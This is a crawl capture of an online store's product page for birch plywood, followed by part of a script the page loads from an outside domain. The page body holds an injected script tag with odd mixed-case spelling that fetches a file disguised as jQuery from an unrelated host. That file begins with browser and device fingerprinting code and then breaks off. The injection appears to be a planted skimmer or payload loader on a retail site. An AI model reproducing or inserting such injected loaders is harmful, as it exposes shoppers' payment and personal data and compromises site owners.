

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.balsawoodinc.com/product/BP59
body_size: 4671
content:
<!DOCTYPE html>
<html>
<head>
<title>Aircraft Birch Plywood</title>
<meta name="keywords" content="balsa wood inc Lite Plywood Aircraft Grade Birch Plywood poplar plywood lite">
<meta name="description" content="Aircraft Birch Plywood">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<meta property="og:url" content="http://balsawoodinc.com/product/BP59">
<meta property="og:title" content="1/8 3-ply x 12 x 48 Birch Plywood">
<meta property="og:type" content="product">
<meta property="og:image" content="http://balsawoodinc.com/files/3369453/uploaded/3-ply 12 long.jpg">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:11px; font-family:Arial; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Arial; font-size:11px; }
a:link, a:visited, a:hover, a:active { color:#eb4600; }
body { font-family:Arial; font-size:11px; color:#333333; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.button.edge.on { background-color:#666666 !important; color:#ffffff !important; }
button { border:none; background-color:transparent; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #333333; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#ffffff; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #333333; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { margin:0px; background-color:#c9cfdb; background-image:url('/woodland/background.img?color=6a778f&text=333333&accent=f1a200&compliment=ffffff&navigation=6a778f&heading=333333&title=000000&logo=333333&link=eb4600&top.height=159&bottom.height=54&cache=1765548382182'); background-repeat:repeat-x; background-position:top; }
div.bannerbackground { position:relative; height:152px; background-image:url('/woodland/bannergradient.img?color=6a778f&text=333333&accent=f1a200&compliment=ffffff&navigation=6a778f&heading=333333&title=000000&logo=333333&link=eb4600&cache=1765548382182'); background-repeat:repeat-y; background-position:top right; }
.bottomcontainer { position:relative; vertical-align:top; padding:10px 0px; overflow:hidden; }
.bottomcontainer img { vertical-align:bottom; }
.bottomleftcorner { position:absolute; bottom:0px; left:0px; }
.bottomrightcorner { position:absolute; bottom:0px; right:0px; }
.boundary td { padding:0px; }
.breadcrumbs { margin:0px 15px 10px; }
.button { border:none !important; background-color:transparent !important; background-image:none !important; }
.centercolor { background-color:#dfe3ea; }
.centercontainer { vertical-align:top; overflow:hidden; }
.color { background-color:#6a778f; }
.designimagecontainer { position:absolute; z-index:10; right:0px; bottom:0px; height:152px; }
.horizontalrule { background-color:#c9cfdb; }
.imagebordercontainer > .imageborder { border:none; background-color:transparent; }
.leftcontainer { padding-bottom:55px; vertical-align:top; }
.line { border:0px; background-color:#c9cfdb; }
.lineborder { border:none !important; background-color:transparent !important; }
.logocontainer { display:table-cell; height:152px; width:960px; vertical-align:middle; text-align:center; }
.maintable { margin:0px auto; width:960px; }
.maintable > tbody > tr > td { padding:0px; }
.margin { margin:0px 15px; }
.menuitem .action { color:#6a778f; }
.navigation .popup { background-color:#dfe3ea; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#6a778f; }
.paddingrow { height:7px; }
.pagetitlecontainer { height:54px; position:relative; padding-left:15px; background-image:none; }
.separatingrow { padding:0px 10px; }
.rightcontainer { padding-bottom:55px; vertical-align:top; padding-right:5px; }
.siteelements { position:absolute; right:20px; bottom:5px; z-index:20; color:#fff; }
.siteelements .link { margin:0px 5px; color:#fff; font-size:10px; }
.sitenavigation { margin:0px 15px; }
.sitenavigation .item { padding:6px 0px; }
.siteshadow { background-image:url('/woodland/shadow.img?color=6a778f&text=333333&accent=f1a200&compliment=ffffff&navigation=6a778f&heading=333333&title=000000&logo=333333&link=eb4600&cache=1765548382182'); background-repeat:repeat-x; background-position:bottom left; }
.topleftcorner { position:absolute; top:0px; left:0px; }
.toprightcorner { position:absolute; top:0px; right:0px; z-index:15; }
.white { background-color:#fff; }
#left, #center, #right { padding-top:10px; }
#left .imageborder td.left, #right .imageborder td.left { background-repeat:no-repeat; }
#left .imageborder td.top, #right .imageborder td.top { background-repeat:no-repeat; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1768726912985"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768726868074"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3369453);</script>
</div>

<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3369453.min.js></scRIpt>

<div id="fb-root"></div>
<table class="maintable">
	<tr class="paddingrow white">
		<td style="width:200px;"></td>
		<td style="width:560px;"></td>
		<td style="width:200px;"></td>
	</tr>
	<tr style="height:152px;">
		<td colspan="3" class="centercolor bannercell">
			<div class="bannerbackground">
				<div class="logocontainer"><img class="logo imageonly" dataeditor="site_3369453_logo" imageeditor="site_3369453_imageurl" id="logoimage" src="/woodland/logoonly.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;logo.image.url=%2Ffiles%2F3369453%2Fuploaded%2FUntitled-2+copy.gif&amp;state=imageonly&amp;company.font=Garamond&amp;company.font.size=32&amp;company.fill.color=333333&amp;logo.image.mask.apply=false&amp;logo.width.max=960&amp;cache=1765548382182"></div>
				<div class="designimagecontainer"></div>
				<div class="topleftcorner"><img class="dynamicimage" src="/woodland/corner.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;state=topleft&amp;cache=1765548382182"></div>
				<div class="toprightcorner"><img class="dynamicimage" src="/woodland/corner.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;state=topright&amp;cache=1765548382182"></div>
			</div>
		</td>
	</tr>
	<tr style="height:54px;">
		<td colspan="3" class="pagetitlecontainer color siteshadow">
			<div class="pagetitlecontainer">
				<img class="pagetitle" alt="1/8 3-ply x 12 x 48 Birch Plywood" id="pagetitle" src="/woodland/pagetitle.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;title.text=1%2F8+3-ply+x+12+x+48+Birch+Plywood&amp;font=Garamond&amp;fontsize=24&amp;fontcolor=000000&amp;title.width.max=900&amp;cache=1765548382182">				<div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&middot;</span><a class="link" href="/search">Product Search</a><span class="delimiter">&middot;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&middot;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&middot;</span><a class="link" href="/tracking">Track Your Order</a></div>
			</div>
		</td>
	</tr>
	<tr>
		<td class="centercolor leftcontainer">
			<table class="sitenavigation">
<tr>
<td class="item first parent" style="z-index:850;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Home&amp;context.state=ndd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/balsawoodproducts" id="handle2"><img class="dynamicimage" alt="Balsa Wood Inc. Products" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Balsa+Wood+Inc.+Products&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation2">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/lasercutting" id="handle3"><img class="dynamicimage" alt="Laser Cutting" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Laser+Cutting&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation3">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/about" id="handle4"><img class="dynamicimage" alt="About Us" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=About+Us&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/contact" id="handle5"><img class="dynamicimage" alt="Contact Us" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/shipping" id="handle6"><img class="dynamicimage" alt="Shipping Rates and Policies" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Shipping+Rates+and+Policies&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/privacy" id="handle7"><img class="dynamicimage" alt="Privacy Policy" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Privacy+Policy&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/links" id="handle8"><img class="dynamicimage" alt="Links" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Links&amp;context.state=ddn&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation8">
</div>
</td>
</tr>
</table>
			<div class="areapanel" id="left"></div>
		</td>
		<td class="centercolor centercontainer" colspan="2">
			<br clear="all" />
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;>&nbsp;&nbsp;</span><a class="link" href="/category/29608569">Birch Plywood</a><span class="delimiter">&nbsp;&nbsp;>&nbsp;&nbsp;</span><a class="link" href="#">1/8 3-ply x 12 x 48 Birch Plywood</a></div>
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="productsocialmedia panel"><div class="facebook fb-like" data-send="false" data-href="http://balsawoodinc.com/product/BP59" data-width="90" data-colorscheme="light" data-layout="button_count" style="font-size:1px;"></div></div>
<div class="product-tag">Birch Plywood</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/3369453/uploaded/3-ply 12 long.jpg" rel="lightbox[656624710]" title="1/8 3-ply x 12 x 48 Birch Plywood" id="product_656624710_view"><img class="image dynamicimage" id="product_656624710_lightbox" alt="1/8 3-ply x 12 x 48 Birch Plywood" title="1/8 3-ply x 12 x 48 Birch Plywood" src="/woodland/image.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;picture.image.url=%2Ffiles%2F3369453%2Fuploaded%2F3-ply+12+long.jpg&amp;picture.width.max=212&amp;picture.image.mask.apply=false&amp;stage.width.max=530&amp;cache=1765548382182"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">Birch Plywood - Super strong, high quality. Perfect for RC Airplanes, Arts and Crafts.</span>
</div>
<span class="product-description product-gap text">Birch Plywood 3-Ply</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
BP59</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">8</span><span class="decimal-separator">.</span><span class="decimal">34</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_656624710" id="quantity_656624710" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button" name="addToCart_656624710" id="addToCart_656624710" type="submit" alt="" style="cursor:pointer;">
<img class="dynamicimage" src="/woodland/button.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;text.text=Add+to+Cart&amp;cache=1765548382182"></button>
</div>
</div>
</form>
</div>
</div>
</div>
		</td>
	</tr>
	<tr>
		<td colspan="3" class="centercolor separatingrow"><hr class="line"></td>
	</tr>
	<tr>
		<td class="centercolor" colspan="3" >
			<div class="bottomcontainer">
				<div class="areapanel" id="bottom"></div>
				<div class="bottomleftcorner"><img class="dynamicimage" src="/woodland/corner.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;state=bottomleft&amp;cache=1765548382182"></div>
				<div class="bottomrightcorner"><img class="dynamicimage" src="/woodland/corner.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;state=bottomright&amp;cache=1765548382182"></div>
			</div>
		</td>
	</tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://storessonlinepro.com/javascript/jquery-2.0.3369453.min.js
body_size: 21466
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ 